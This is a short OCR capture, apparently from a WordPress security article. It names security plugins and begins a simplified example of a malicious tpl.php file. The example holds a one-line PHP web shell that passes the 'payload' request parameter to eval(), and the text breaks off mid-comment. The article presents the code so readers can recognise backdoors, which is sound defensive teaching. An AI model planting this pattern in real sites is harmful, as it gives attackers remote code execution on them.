
scanning and cleanup for WordPress sites.
All In One WP Security & Firewall
(
Visit Site
) –
Free and easy-to-use security plugin for
WordPress.
Example of a Malicious
tpl.php
File
Here is a simplified example of how a malicious
tpl.php
file might look:
<?php

if (isset($_GET['payload'])) {

    eval($_GET['payload']); // Dangerous: 